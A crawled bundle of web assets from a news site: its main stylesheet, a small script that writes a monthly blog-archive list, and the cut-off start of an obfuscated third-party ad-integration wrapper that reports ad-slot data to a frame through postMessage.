	main .cartoon_nav {
		display: none;
	}
	main .cartoon_nav.bottom {
		display: block;
	}
}

@media only screen and (max-width: 639px) {

	main.cartoon .bottom_cartoon_ad {
		display: block;
	}
}

/* ABOUT US */

main .about_us table td {
	padding-right: 20px;
}
main .about_us table tr td:first-child {
	text-align: right;
}

/* RULES FAQ */

main .rules_faq {
	word-wrap: break-word;
}

@media only screen and (max-width: 479px) {

	main .column_610.rules_faq {
		width: 300px;
	}
}

/* SEARCH */

main.search .column_794 {
	width: 794px;
	float: left;
	overflow: hidden;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main.search > .column_794 {
		width: 556px;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main.search > .column_794 {
		width: auto;
		margin: 0 190px 0 0;
		float: none;
	}
}

@media only screen and (max-width: 639px) {

	main.search {
		display: table;
	}
	main.search > .column_794 {
		width: auto;
		margin: 0;
		float: none;
		display: table-header-group;
	}
	main.search > .column_180 {
		display: table-header-group;
	}
}

/* LOGIN */

main .static_sign_in_form a {
	color: #0033cc;
	text-decoration: none;
}main .static_sign_in_form a:hover {
	text-decoration: underline;
}
main .static_sign_in_form input {
	width: 320px;
}
main .mario { display: none; }
main .auth { text-align:right; color:#000; padding-bottom:5px; }
	main .auth .sign_in_pop { /*display:none;*/ }
	main .auth .sign_up_pop { /*display:none;*/ }

@media only screen and (max-width: 479px) {

	main .static_sign_in_form input {
		width: 190px;
	}
}

/* COMMENTS LOGIN POPUP START */
main .subToComment {
	box-sizing: border-box;
	width: 100%;
	margin: 60px 0;
	padding: 16px 8px;
	border: solid 1px #efefef;
	border-radius: 3px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 1.4em;
}
main .login_inner_container {
	font-size: 1em;
	box-shadow: 0px 2px 10px 1px rgb(0 52 102 / 11%);
	padding: 16px 8px 0 8px;
	border-radius: 3px;
	margin: 16px 0 32px 0;
}
main .login_inner_container .login_btn,
main .login_inner_container .sub_btn,
main .commentsWelcome .logoutSection .logout {
	text-decoration: none;
	background: #9A8D5A;
	color: #fff;
	cursor: pointer;
	border-radius: 3px;
	width: 75px;
	padding: 6px 15px;
	text-align: center;
	margin: 8px 16px 0 0;
	display: inline-block;
	font-size: 0.9em;
}
main .login_inner_container .sub_btn{
	width: 160px;
	padding: 6px 10px;
}
main .login_inner_container .STCText{
	display: block;
}
main .login_inner_container .support_btn,
main .commentsWelcome .support_btn{
	position: relative;
	bottom: 13px;
	right: calc(-100% + 40px);
	width: 40px;
	height: 29px;
	text-decoration: none;
	background: #9A8D5A;
	color: #fff;
	border-radius: 3px;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
	margin: -16px;
}
main .commentsWelcome .support_btn {
	bottom: 27px;
}
main .login_popup_bkgd { 
	position:fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background: rgba(0,0,0,0.5);
	z-index: -100;
	transition: 0.3s ease-in-out;
	opacity: 0;
}
main .login_popup {
	display: flex;
	flex-direction: column;
	background: #fff;
	width: 400px;
	height: 380px;
	position: fixed;
	top: calc(50vh - 190px);
	left: calc(50vw - 200px);
	border-radius: 3px;
	z-index: -100;
	transform: scale(0);
	transition: 0.3s ease-in-out;
	opacity: 0;
	text-align: center;
}
main .login_popup.active,
main .login_popup_bkgd.active {
	transform: scale(1);
	opacity: 1;
	z-index: 10000;
}
main .login_popup .close_btn_container {
	display: flex;
	justify-content: flex-end;
	align-items: center;
}
main .login_popup .close_btn {
	padding: 2px 5px;
	cursor: pointer;
}
main .login_popup .close_btn i {
	pointer-events: none;
	font-size: 1.5em;
}
main .login_popup form {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}
main .login_popup h4{
	font-size: 1.5em;
}
main .login_popup form input{
	border: none;
	border: 1px solid #efefef;
	border-radius: 3px;
	width: 80%;
	height: 32px;
	margin-bottom: 1em;
	padding: 0 10px;
}
main .login_popup form .submit_container{
	display: flex;
	width: 100%;
	justify-content: center;
}
main .login_popup form .submit{
	background: #9A8D5A;
	width: 50%;
	color: #fff;
}
main .login_popup .login_msg.active{
	background: rgb(255,99,71, 0.4);
    align-self: center;
    padding: 5px 10px;
    border-radius: 3px;
    border: 1px solid #FF0000;
    margin: 0 10px 10px 10px;
}
main .login_popup .login_msg.ad_msg.active{
	background: rgba(255,247,32,0.4);
	border: 1px solid #FFF720;
}
main .login_popup .login_msg a {
	color: #000;
}
.lds-ring {
	display: inline-block;
	position: relative;
	width: 32px;
	height: 32px;
	margin-left: 5px;
}
.lds-ring div {
	box-sizing: border-box;
	display: block;
	position: absolute;
	width: 32px;
	height: 32px;
	border: 5px solid #9A8D5A;
	border-radius: 50%;
	animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
	border-color: #9A8D5A transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
	animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
	animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
	animation-delay: -0.15s;
}
@keyframes lds-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

main .ie_warning {
	display: block;
	padding: 16px 8px;
	border: 1px solid rgb(255, 99, 71);
	border-radius: 3px;
	margin: 16px 0;
	background: rgba(255, 99, 71, 0.4);
}
/* COMMENTS LOGIN POPUP END */

/* COMMENTS LOGGED IN WELCOME START*/
main .commentsWelcome {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
	box-shadow: 0px 2px 10px 1px rgb(0 52 102 / 11%);
	border-radius: 3px;
	margin: 16px 10px;
	font-size: 1em;
}
main .commentsWelcome .welcomeSection {
	padding: 16px 16px 8px 16px;
}
main .commentsWelcome .logoutSection{
	padding: 8px 16px 16px 16px;
}

/* COMMENTS LOGGED IN WELCOME END*/

/* TECH SUPPORT TEXT START */
main .support_text {
	display: block;
	text-align: center;
	padding: 5px;
	border: 1px solid #9A8D5A;
	border-radius: 3px;
	background: rgba(154,141,90,0.4);
}
main .support_text a{
	color: rgb(154,141,90);
}
/* TECH SUPPORT TEXT END */

/* REGISTER */

@media only screen and (max-width: 479px) {

	main .sign_in_form {
		font-size: 0.9em;
	}
	main .sign_in_form table {
		display: block;
	}
	main .sign_in_form td {
		display: block;
		text-align: left;
	}
	/* hyvor login popup start */
	main .login_popup {
		width: 300px;
		top: calc(50vh - 190px);
		left: calc(50vw - 150px);
	}
	main .login_popup h4{
		font-size: 1.2em;
	}
	/* hyvor login popup end */
}


/* RSS SYNDICATION */

main .rss_feeds td {
	padding: 2px 5px;
}

/* PRINT */

@media only print {
	.top_block_ad,
	.mobile_header,
	nav,
	.below_logo, 
	.mobile_banner,
	.breadcrumbs,
	.social_tools,
	.column_364,
	#related-footer,
	[id^="taboola"],
	.nr_rsearch_placeholder,
	.apd_static_banner,
	main .top_article_ad, 
	.article_box_ad,
	div[style^="clip: auto; height:"],
	footer,
	#comments-container,
	.cartoon_bottom_nav,
	.blog_nav {
		display:none !important;
	}

	body {font-size:100%;}
	main .column_610, body.comments main .column_610 {width:100%; float:none;}
	main {width:100%;padding-top: 10px;}

	h1.logo {
		width: auto;
		height: 100%;
	}
	h1.logo img {
		width: auto;
		height: 100%;
	}
	header > .middle {
		width: auto;
	}
}

/*<!-- Styling for responsive video player -->*/
#ndn_player {
	float: left;
	margin-bottom: 15px;
	width: 600px;
	height: 420px;
}



@media screen and (max-width: 1005px) and (min-width: 768px) {
	#ndn_player {
		height: 320px;
		width: 550px;
	}
}

@media screen and (max-width: 640px) {
	#ndn_player {
		width: 300px;
		height: 240px;
	}
}

@media screen and (max-width: 767px) and (min-width: 641px) {
	#ndn_player {
		width:550px;
		height:450px;
	}
}
/*<!-- End styling for responsive video player -->*/

/*
#div-gpt-ad-1345489840937-4 {
	display: none; 
}*/

@media only screen and (max-width: 767px) {
	.ndn_player_div{
		width:100% !important;
	}
}

@media only screen and (max-width: 424px) {
	.ndn_player_div{
		width:100% !important;
	}
}

.ndn_player_div{
	width:60%; 
	background:white; 
	margin:0 auto;
}

/* Contact Info Page - Mobile Website Update Info Bubble */
.mobile-upd-info {
    background: #666666;
    padding: 15px;
	margin:10px 0 20px;
    border-radius: 15px;
    color: #FFFFFF;
    box-shadow: 2px 4px 5px rgba(0,0,0,0.7);
	line-height:1.7em;
	font-size:1.1em;
}

/***
  **
   *  Name:        DONATE BOX STYLES
   *  Author:      MJ
   *  Date:        4.19.18(ADDED)
   *  Desc:        CSS for new Donate Box - "Did you like this post..."
   *  Templates:   articles, article_comments, blog, blog_comments
  **
***/

#publirDonate {
	width:auto; 
	min-height:30px; 
	background-color:#3d4f85; 
	color:#fff; 
	display:flex; 
	align-items:center;
	justify-content:center;
	margin: 10px 0;
	padding:5px;
} 

#publirDonateText {
	flex-grow:1;
}

@media only screen and (max-width: 639px) {
	#publirDonate {display:block;}
	#publirDonateText {flex-grow:none; display:block;}
}


#publirDonateButtons {
	display: inline-block;
}

#publirDonateText .PublirDonateHeader{
	margin:0px; padding:0px;
}

#publirDonateButton1 {
	/*width: 30px;*/
	height: 30px;
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton2 {
	/*width: 30px;*/
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton3 {
	/*width: 30px;*/
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonate button {margin-right:2px;}

#publirCustomDonationAmount {
	width: 40px;
	margin-right: 2px;
	height: 24px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton4 {
	/*width: 50px;*/ 
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

/*Look at load_ads.js to find this div*/
#U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC{
	margin-top: 30px;
}

/* NEW RCMG LOGIN METHOD */

	.rcmg-outer-wrapper {
	    /* overflow: unset; */
	    width: 100%;
	    height: 100%;
	}
	.rcmg_auth {
	    border-radius: 3px;
	    color: #ffffff;
	    font-size: 0.8em;
	    font-weight: normal;
	    padding: 20px 10px;
	    background-color: #3DA5ED;
	}
	.rcmg_auth .logged_in_to_comment {
	    float: left;
	    padding-bottom: 10px;
	}
	.rcmg_auth a.rcmg_sign_in, .rcmg_auth a.rcmg_register, .rcmg_auth a.rcmg_sign_out, .rcmg_auth a.rcmg_account {
	    color: #FFFFFF;
	    border: 1px solid #FFFFFF;
	    padding: 5px 10px;
	    font-weight: normal;
	    margin: 0 5px;
	}
	.rcmg_auth a {
	    color: #FFFFFF !important;
	    text-decoration: none;
	}

	div#disqus_thread {
	    margin-top: 15px;
	    border-top: 2px solid #999966;
	}
	/*Disqus Overwrites*/

	li#thread-share-bar {
	    display: none !important;
	}

	@media only screen and (max-width: 425px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			display: inline-block;
			margin-bottom: 17px;
			/* float: left; */
			margin-left: 38px;
		}
		/*fix rcmg modal css in mobile - David N*/
		.rcmg_auth{
			Display: inline-table;
		}
	
	}

	@media only screen and (min-width: 390px) and (max-width: 425px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			margin-left: 90px;
		}
	}
	@media only screen and (max-width: 330px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			margin-left: 22px;
		}
	}


/* END NEW RCMG LOGIN METHOD */

/* Ora Outstream Video Unit */
#ora_container {
	width: 400px;
	float: left;
}
#ora_unit {
	top: 0;
	width: 100%;
	max-width: 400px;
}
#ora_unit.fixed {
	position: fixed;
}

.most-read-widget {
    clear: both;
    margin-top: 20px;
    margin-bottom: 20px;
}

/*//////////////////////////////////////////////////////////////////////////////
// Vuukle Sidebar Ad ///////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////*/

#vuukle_sidebar_ad {
	clear:both;
}

/* NEW ADDTHIS EMAIL BTN */
.addthis_inline_share_toolbox_lazg {
	clear: none !important;
}

/*GETTR share */
.gettr.btn img {
    padding: 3px;
    width: 12px;
}
.gettr.btn a {
    color: #fff;
    display: inline-block;
    padding-top: 2px;
    position: relative;
}
.gettr.btn {
    background: #a00203;
    font-size: .8em;
    padding: 0px 5px;
    border-radius: 3px;
    color: #fff;
    margin-right: 2px;
}
main .social_buttons .gettr {
	width: 32px;
	border-radius: 5px;
}
.mewe_btn {
    height: 23px;
    vertical-align: top;
    margin-top: 7px;
}
.mewe.btn img{
    height: 11px;
    padding: 4px 7px;
    vertical-align: top;
    border: solid 1px #ececec;
    border-radius: 3px;
    margin: auto;
}
.column_180 .follow_us .mewe_btn {
    height: 16px;
}

svg.gab.btn {
    height: 15px;
    border: solid 1px #ececec;
    border-radius: 3px;
    margin: 0 2px;
    padding: 2px 0;
}
.column_180 .follow_us a svg {
    width: 32px;
}
.double_top .follow_us > .social_buttons > * {
    margin-left: 12px;
}
.social_tools .btn {
    display: inline-block;
    float: right;
}

p.promo-article-text {
    padding: 10px 0;
    /*font-size: 14px !important;*/
    font-size: inherit;
}

@media print{
    /*
    Print styles
    */

    header > .painter,
    header > .middle,
    span.button_menu {
        display:none !important;
    }

    header > .mobile_header{
        display: block !important;
        border-bottom: 1px solid #cececeee;
        padding-bottom: 10px;
    }

    .mobile_header > .logo > img {
        width: 45%;
    }
    /*Hidding ads on print*/
    div#ld-8832-1542,
    div#div-gpt-ad-1609270299107-0,
    div#ld-7146-6908,
    div#zergnet-widget-52101,
    div#slider-middle-970x90,
    div#div-gpt-ad-1609268078422-0,
    div#slider-middle-728x90,
    div#div-gpt-ad-1609268068617-0,
    div#div-gpt-ad-1609875584561-0,
    div#slider-middle-728x90,
    div#stickypbModal1331,
    div#b8864fe2-ea87-47e0-a5c2-be96ba24834e
    {
        display: none;
    }
    div#wrapper{
        left:20px !important;
    }



}

.mailto-icon {
    border: solid 1px #efefef;
    border-radius: 3px;
    padding: 1px 4px;
    font-size: .8em;
}
.mailto-icon svg {
    fill: #878787ee;
    width: 19px;
    vertical-align: middle;
}
span.print a {
    font-size: .8em;
}
.atstbx2 .at300b .fb-like.fb_iframe_widget {
	width: 80px !important;
}

main .social_tools > .twitter-share-container {
	margin-left:10px;
	margin-right:10px;
}
main .fb-share-button {
	padding-left: 11px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/monthly_blog_archives.js
body_size: 276
content:
document.write('<h2>Monthly Archives</h2><ul class=\"link_list\"><li><a href=\"/blog/2024/03/\">March 2024</a></li><li><a href=\"/blog/2024/02/\">February 2024</a></li><li><a href=\"/blog/2024/01/\">January 2024</a></li><li><a href=\"/blog/2023/12/\">December 2023</a></li><li><a href=\"/blog/2023/11/\">November 2023</a></li><li><a href=\"/blog/2023/10/\">October 2023</a></li><li><a href=\"/blog/2023/09/\">September 2023</a></li><li><a href=\"/blog/2023/08/\">August 2023</a></li><li><a href=\"/blog/2023/07/\">July 2023</a></li><li><a href=\"/blog/2023/06/\">June 2023</a></li><li><a href=\"/blog/2023/05/\">May 2023</a></li><li><a href=\"/blog/2023/04/\">April 2023</a></li><li><a href=\"/blog/2023/03/\">March 2023</a></li><li><a href=\"/archives.html\">More...</a></li></ul>');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://cdn.confiant-integrations.net/gptprebidnativevideo/202601201033/wrap.js
body_size: 169261
content:
/* eslint-disable no-unused-vars */
/* global confiantCommon, Caspr */
/* eslint-disable spaced-comment */
(function() {
  'Copyright © 2013-2026 Confiant Inc. All rights reserved.';
  'v3.202601201033';
  var integrationType = '';
  var confiantCommon = (function (exports) {
    'use strict';

    (function(_0x19c8ed,_0x4d4e02){var _0x3bc54e=_0xc20a,_0x4fcb1b=_0x19c8ed();while(!![]){try{var _0x4bb47a=parseInt(_0x3bc54e(0x75))/0x1+-parseInt(_0x3bc54e(0x8c))/0x2*(-parseInt(_0x3bc54e(0x7a))/0x3)+-parseInt(_0x3bc54e(0x88))/0x4+parseInt(_0x3bc54e(0x73))/0x5+-parseInt(_0x3bc54e(0x71))/0x6*(-parseInt(_0x3bc54e(0x85))/0x7)+-parseInt(_0x3bc54e(0x74))/0x8*(-parseInt(_0x3bc54e(0x7e))/0x9)+-parseInt(_0x3bc54e(0x7b))/0xa;if(_0x4bb47a===_0x4d4e02)break;else _0x4fcb1b['push'](_0x4fcb1b['shift']());}catch(_0x2c3c14){_0x4fcb1b['push'](_0x4fcb1b['shift']());}}}(_0x1c14,0x4617d));function _0xc20a(_0x1cdbd0,_0x28873e){var _0x1c14ef=_0x1c14();return _0xc20a=function(_0xc20a6d,_0x44db6f){_0xc20a6d=_0xc20a6d-0x71;var _0x1031b5=_0x1c14ef[_0xc20a6d];if(_0xc20a['XpocLt']===undefined){var _0x1123d4=function(_0x201dd8){var _0x1f3074='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x591297='',_0x49aaaf='';for(var _0x3fadb6=0x0,_0x4ad7f7,_0x3e3de0,_0x1749b7=0x0;_0x3e3de0=_0x201dd8['charAt'](_0x1749b7++);~_0x3e3de0&&(_0x4ad7f7=_0x3fadb6%0x4?_0x4ad7f7*0x40+_0x3e3de0:_0x3e3de0,_0x3fadb6++%0x4)?_0x591297+=String['fromCharCode'](0xff&_0x4ad7f7>>(-0x2*_0x3fadb6&0x6)):0x0){_0x3e3de0=_0x1f3074['indexOf'](_0x3e3de0);}for(var _0x552075=0x0,_0x489746=_0x591297['length'];_0x552075<_0x489746;_0x552075++){_0x49aaaf+='%'+('00'+_0x591297['charCodeAt'](_0x552075)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x49aaaf);};_0xc20a['VoLdOi']=_0x1123d4,_0x1cdbd0=arguments,_0xc20a['XpocLt']=!![];}var _0x49c9a0=_0x1c14ef[0x0],_0x2eaeea=_0xc20a6d+_0x49c9a0,_0x4256db=_0x1cdbd0[_0x2eaeea];return !_0x4256db?(_0x1031b5=_0xc20a['VoLdOi'](_0x1031b5),_0x1cdbd0[_0x2eaeea]=_0x1031b5):_0x1031b5=_0x4256db,_0x1031b5;},_0xc20a(_0x1cdbd0,_0x28873e);}function _0x1c14(){var _0x5002e3=['mtaYndq4mgLZDMLZwa','ntiWmZC1tg5AEg5p','y2XPzw50u2v0DgLUz3m','ChvZAa','y2fSBgjHy2S','C3rHy2S','mJC5txfVDg5L','mtC2nZKWmJbNs0Hwvg4','CxvLCNLtzwXLy3rVCKfSBa','x2nSCM0','mZz3DujhEhm','Dg9W','C2v0DgLUz3m','Ahr0Ca','q29UzMLHBNqGzMfPBgvKihrVigLUAxq6ig5VignVBMzPz3vYyxrPB24GAxmGChjVDMLKzwqUifbSzwfZzsbJB250ywn0ihvZigf0ihn1ChbVCNray29UzMLHBNqUy29T','zMLSzu5HBwu','C3bSAxq','n1zhDg9qwG','Aw5KzxHpzG','C2nYAxb0','mty0mJaWmfr2CfHhrq','z2v0qxr0CMLIDxrL','C3jJ','C291CMnLvvjm','mteYodjNs3Pxzva','zMLSDgvY','BgvUz3rO','y29UzMLHBNq','mJGXmduWmNL3AunZqG','y3vYCMvUDfnJCMLWDa','mJe5oti5mhLqu3bgta'];_0x1c14=function(){return _0x5002e3;};return _0x1c14();}function confiantTryToGetConfig(_0x201dd8){var _0x13e0b1=_0xc20a;function _0x1f3074(_0x489746,_0x5d8957){return !!(_0x489746&&_0x5d8957&&_0x489746[_0x5d8957]);}function _0x591297(){var _0x42ae04=_0xc20a;return document[_0x42ae04(0x72)]?document[_0x42ae04(0x72)][_0x42ae04(0x89)]('id'):_0x49aaaf();}function _0x49aaaf(){var _0x31eae8=_0xc20a;try{throw new Error();}catch(_0x1f49a6){var _0x47ed31=_0x3fadb6(_0x1f49a6),_0x750da3=document[_0x31eae8(0x7c)](_0x31eae8(0x87)),_0x3df89b=[];for(var _0xf5a2c=0x0,_0x42b6b9=_0x750da3[_0x31eae8(0x8e)];_0xf5a2c<_0x42b6b9;++_0xf5a2c){_0x750da3[_0xf5a2c][_0x31eae8(0x8a)]&&_0x47ed31[_0x31eae8(0x86)](_0x750da3[_0xf5a2c][_0x31eae8(0x8a)])>=0x0&&_0x3df89b[_0x31eae8(0x77)](_0x750da3[_0xf5a2c]);}return _0x3df89b[_0x31eae8(0x8e)]===0x1?_0x3df89b[0x0][_0x31eae8(0x89)]('id'):null;}}function _0x3fadb6(_0x21a0ce){var _0x5741b0=_0xc20a;if(_0x21a0ce[_0x5741b0(0x8b)])return _0x21a0ce[_0x5741b0(0x8b)];if(_0x21a0ce[_0x5741b0(0x83)])return _0x21a0ce[_0x5741b0(0x83)];var _0x163366=_0x21a0ce[_0x5741b0(0x79)][_0x5741b0(0x84)]('\x0a')[_0x5741b0(0x8d)](function(_0x5c6c4b){var _0x2fa28c=_0x5741b0;return _0x5c6c4b[_0x2fa28c(0x86)](_0x2fa28c(0x81))>=0x0;});return _0x163366[0x0];}var _0x4ad7f7=_0x591297(),_0x3e3de0,_0x1749b7=window[_0x13e0b1(0x8f)],_0x552075;_0x1749b7&&(_0x552075=_0x1f3074(_0x1749b7,_0x4ad7f7)?_0x1749b7[_0x4ad7f7][_0x13e0b1(0x80)]:_0x1749b7[_0x13e0b1(0x80)],!_0x552075&&(_0x552075=_0x1749b7[_0x13e0b1(0x80)]));if(_0x552075){if(!_0x552075[_0x13e0b1(0x78)])try{_0x3e3de0=window[_0x13e0b1(0x7f)][_0x13e0b1(0x8f)],_0x552075[_0x13e0b1(0x78)]=_0x3e3de0&&_0x3e3de0[_0x13e0b1(0x80)]?_0x3e3de0[_0x13e0b1(0x80)][_0x13e0b1(0x78)]:null,!_0x552075[_0x13e0b1(0x78)]&&_0x1f3074(_0x1749b7,_0x4ad7f7)&&(_0x552075[_0x13e0b1(0x78)]=_0x1749b7[_0x4ad7f7][_0x13e0b1(0x76)][_0x13e0b1(0x78)]);}catch(_0x4e222b){}return _0x552075;}else {if(window[_0x13e0b1(0x7d)]&&window[_0x13e0b1(0x7d)][_0x201dd8])return window[_0x13e0b1(0x7d)][_0x201dd8];else throw new Error(_0x13e0b1(0x82));}}

    function _0x50f0(){var _0x33ed29=['ote4ntu5ogfnvxb4AW','mZeXmtq1nNv5wKzjrW','muncv2TqDW','mZu0vwzXvw9Z','nte3mdLYB054BxO','zNjHBwvZ','mJq5mdy4B05mtKTl','y25MDenVBw0','mtK1mJK2mtbirLPkzfK','nJzythfrz0W','zgv2tw9Kzq','mtG4mJm0Eu1AEgLQ','zxjYB3i','CgfYzw50','mJjYt1DgCvm','Dg9W','mJm0odqZmePUvhDkAW','ywrKrxzLBNrmAxn0zw5LCG'];_0x50f0=function(){return _0x33ed29;};return _0x50f0();}function _0x9cd3(_0x240f3a,_0x1808e9){var _0x50f055=_0x50f0();return _0x9cd3=function(_0x9cd38c,_0x35fc85){_0x9cd38c=_0x9cd38c-0x1a3;var _0x2e8f8e=_0x50f055[_0x9cd38c];if(_0x9cd3['CUhkLT']===undefined){var _0x1c89bc=function(_0x24189d){var _0x2cac18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5f17d5='',_0x5db55f='';for(var _0x24b91e=0x0,_0x2aba7f,_0x543c4e,_0x293bfa=0x0;_0x543c4e=_0x24189d['charAt'](_0x293bfa++);~_0x543c4e&&(_0x2aba7f=_0x24b91e%0x4?_0x2aba7f*0x40+_0x543c4e:_0x543c4e,_0x24b91e++%0x4)?_0x5f17d5+=String['fromCharCode'](0xff&_0x2aba7f>>(-0x2*_0x24b91e&0x6)):0x0){_0x543c4e=_0x2cac18['indexOf'](_0x543c4e);}for(var _0x385bd9=0x0,_0x5f3601=_0x5f17d5['length'];_0x385bd9<_0x5f3601;_0x385bd9++){_0x5db55f+='%'+('00'+_0x5f17d5['charCodeAt'](_0x385bd9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5db55f);};_0x9cd3['scjrBv']=_0x1c89bc,_0x240f3a=arguments,_0x9cd3['CUhkLT']=!![];}var _0x5e0d86=_0x50f055[0x0],_0x3ecd50=_0x9cd38c+_0x5e0d86,_0x1ad7c9=_0x240f3a[_0x3ecd50];return !_0x1ad7c9?(_0x2e8f8e=_0x9cd3['scjrBv'](_0x2e8f8e),_0x240f3a[_0x3ecd50]=_0x2e8f8e):_0x2e8f8e=_0x1ad7c9,_0x2e8f8e;},_0x9cd3(_0x240f3a,_0x1808e9);}(function(_0x406ff0,_0x5d0027){var _0x2f4330=_0x9cd3,_0x5e44b0=_0x406ff0();while(!![]){try{var _0x231920=-parseInt(_0x2f4330(0x1a6))/0x1*(parseInt(_0x2f4330(0x1af))/0x2)+-parseInt(_0x2f4330(0x1ad))/0x3*(parseInt(_0x2f4330(0x1aa))/0x4)+-parseInt(_0x2f4330(0x1b4))/0x5+parseInt(_0x2f4330(0x1a7))/0x6*(parseInt(_0x2f4330(0x1a8))/0x7)+-parseInt(_0x2f4330(0x1a5))/0x8+-parseInt(_0x2f4330(0x1a4))/0x9+parseInt(_0x2f4330(0x1ac))/0xa*(parseInt(_0x2f4330(0x1b2))/0xb);if(_0x231920===_0x5d0027)break;else _0x5e44b0['push'](_0x5e44b0['shift']());}catch(_0xfa026a){_0x5e44b0['push'](_0x5e44b0['shift']());}}}(_0x50f0,0xf3c7c));function findCommFrameWindow(_0x24189d,_0x2cac18,_0x5f17d5){var _0x4895c3=_0x9cd3;_0x5f17d5===void 0x0&&(_0x5f17d5=![]);var _0x5db55f;try{_0x5db55f=_0x24189d[_0x4895c3(0x1b3)][_0x4895c3(0x1a9)][_0x4895c3(0x1ab)];if(_0x5f17d5)var _0x24b91e=_0x5db55f[_0x4895c3(0x1a3)];}catch(_0x293bfa){_0x5db55f=null;}if(_0x5db55f)return _0x5db55f;try{var _0x2aba7f=0x0,_0x543c4e=_0x24189d;while(!_0x543c4e[_0x4895c3(0x1a9)][_0x4895c3(0x1ab)]&&_0x543c4e!==_0x24189d[_0x4895c3(0x1b3)]){if(_0x2aba7f>0xa)return null;_0x543c4e=_0x543c4e[_0x4895c3(0x1b1)],_0x2aba7f++;}return _0x543c4e[_0x4895c3(0x1a9)][_0x4895c3(0x1ab)]||_0x543c4e;}catch(_0x385bd9){if(_0x2cac18&&_0x2cac18[_0x4895c3(0x1ae)]>0x0)console[_0x4895c3(0x1b0)](_0x385bd9);}return null;}

    var _0x5e1a2d=_0x3ca7;(function(_0x1c3744,_0x1450eb){var _0xe2589e=_0x3ca7,_0x2e3262=_0x1c3744();while(!![]){try{var _0x30a5be=-parseInt(_0xe2589e(0x129))/0x1*(-parseInt(_0xe2589e(0x145))/0x2)+-parseInt(_0xe2589e(0x120))/0x3+parseInt(_0xe2589e(0x149))/0x4*(-parseInt(_0xe2589e(0x11d))/0x5)+-parseInt(_0xe2589e(0x124))/0x6+parseInt(_0xe2589e(0x13b))/0x7*(-parseInt(_0xe2589e(0x127))/0x8)+-parseInt(_0xe2589e(0x126))/0x9*(-parseInt(_0xe2589e(0x11b))/0xa)+-parseInt(_0xe2589e(0x11c))/0xb;if(_0x30a5be===_0x1450eb)break;else _0x2e3262['push'](_0x2e3262['shift']());}catch(_0x19fb82){_0x2e3262['push'](_0x2e3262['shift']());}}}(_0x5ae0,0x6eb4e));var _0x479169=window,_0x4fe4bf=_0x5e1a2d(0x140);function _0xcd09ff(_0x473624,_0x39dcc2,_0x49c78d,_0x308b39){var _0x2eb4b7=_0x5e1a2d,_0x6dba28=[],_0x252688=_0x473624?_0x473624[_0x2eb4b7(0x122)]():[],_0x4eaeb8=![];_0x252688[_0x2eb4b7(0x12c)](function(_0x567e8b){var _0x132c36=_0x2eb4b7,_0x3389c1={},_0x1ca947=_0x473624[_0x132c36(0x10a)](_0x567e8b);_0x3389c1[_0x567e8b]=_0x1ca947,_0x1ca947[_0x132c36(0x139)]>0x0&&(_0x567e8b[_0x132c36(0x117)](_0x132c36(0x104))>-0x1||_0x567e8b[_0x132c36(0x117)](_0x132c36(0x150))>-0x1)&&(_0x4eaeb8=!![]),_0x6dba28[_0x132c36(0x14e)](_0x3389c1);}),_0x49c78d=_0x49c78d||{},_0x49c78d[_0x2eb4b7(0x119)]=_0x4eaeb8;var _0x1f1198=JSON[_0x2eb4b7(0x10d)]({'sendUrl':_0x2eb4b7(0x146),'payload':{'keys':_0x6dba28,'payload':JSON[_0x2eb4b7(0x10d)](_0x49c78d||{}),'label':_0x39dcc2,'src':_0x2eb4b7(0x13c),'isHighRiskError':_0x308b39}});_0x1f1198=btoa(_0x1f1198);var _0x3d828a=confiantTryToGetConfig(),_0x44ff2c=findCommFrameWindow(window,_0x3d828a);_0x44ff2c&&_0x44ff2c[_0x2eb4b7(0x114)](_0x2eb4b7(0x10e)+_0x3d828a[_0x2eb4b7(0x130)]+_0x1f1198,'*');}function _0x3e3ba5(_0x1edf74){var _0x2f6925=_0x5e1a2d;return _0x1edf74&&_0x1edf74[_0x2f6925(0x11a)]&&_0x1edf74[_0x2f6925(0x137)]&&_0x1edf74[_0x2f6925(0x11f)];}function _0x489bbb(_0xa30a10){var _0x3cccd5=_0x5e1a2d;return _0xa30a10&&_0xa30a10[_0x3cccd5(0x116)];}function _0x5ae0(){var 